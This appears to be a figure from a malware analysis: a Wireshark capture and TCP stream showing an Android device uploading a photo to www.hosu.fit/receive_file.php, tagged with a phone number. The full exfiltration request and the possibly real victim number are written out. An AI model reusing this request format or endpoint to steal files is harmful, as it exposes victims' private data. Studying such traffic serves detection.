 Time Source Destination Protocol Dst.port Length Info
242 15.336186 149.127.176.88 10.8.0.1 TCP 42748 54 80 → 42748 [ACK] Seq=1 Ack=14759 Win=65535 Len=0
243 15.336198 10.8.0.1 149.127.176.88 TCP 80 590 42748 → 80 [ACK] Seq=14759 Ack=1 Win=29200 Len=536 [TCP segment of a reassembled PDU]
244 15.336213 149.127.176.88 10.8.0.1 TCP 42748 54 80 → 42748 [ACK] Seq=1 Ack=15295 Win=65535 Len=0
245 15.336225 10.8.0.1 149.127.176.88 HTTP 80 203 POST /receive_file.php?telnum=13815335078 HTTP/1.1
Wireshark · Follow TCP Stream (tcp.stream eq 8) · 2022_12_05_163410.pcap
POST /receive_file.php?telnum=13815335078 HTTP/1.1
Connection: Keep-Alive
Charset: UTF-8
Content-Type: multipart/form-data;boundary=******
User-Agent: Dalvik/2.1.0 (Linux; U; Android 7.1.2; SM-G965N Build/N2G48H)
Host: www.hosu.fit
Accept-Encoding: gzip
Content-Length: 15157
--******
Content-Disposition: form-data; name="uploadedfile"; filename="nhjh_13815335078_nhjh1670225659938.jpg"
......JFIF.............C......................... ....................!........."$".
$.......C............................................................................."......................................
.....................}........!1A..Qa."q.2....#B...R..$3br.
.....%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz........................................................................................................
.....................w.......!1..AQ.aq."2...B.... #3R..br.
.$4.%.....&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz.....................................................................................?..2.(...(...(...(...(...(...(...(...
(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...
(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...
(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...
(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...
(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...
(중략)
HTTP/1.1 200 OK
Date: Mon, 05 Dec 2022 07:34:24 GMT
Server: Apache
Content-Length: 73
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
1The file nhjh_13815335078_nhjh1670225659938.jpg and has been uploaded